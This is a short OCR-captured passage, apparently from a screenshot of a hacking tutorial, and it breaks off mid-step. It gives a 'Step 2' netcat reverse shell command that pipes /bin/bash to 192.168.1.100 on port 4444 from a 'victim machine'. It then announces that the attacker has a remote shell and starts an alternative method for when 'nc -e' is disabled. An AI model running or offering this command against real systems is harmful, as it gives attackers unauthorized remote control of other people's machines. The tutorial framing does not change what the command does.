
Step 2: Run Reverse shell on the target machine
Client (victim machine) command:
nc
-e /bin/bash
192.168
.1.100
4444
Now the attacker has a remote shell to the victim
machine!
If -e Option is Not Possible — Alternative
Reverse Shell
If nc -e is disabled, use: